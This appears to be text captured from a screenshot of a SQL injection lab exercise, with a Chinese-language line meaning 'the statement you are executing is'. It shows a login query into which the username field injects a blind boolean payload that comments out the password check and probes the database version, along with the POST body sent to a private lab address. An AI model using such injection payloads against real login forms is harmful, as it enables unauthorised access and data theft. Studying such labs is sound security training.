 你当前执行的语句是:SELECT * from users where username = "admin" and mid((select version()),1,1)=5 # " and password = "ss"
login success
form mode
url decode url encode quote unquote base64 unbase64 hex
Load
http://172.24.10.137:90/login.php
GET/POST
HEADER
post body:
username=admin"  and  mid((select version()),1,1)=5 # && password=ss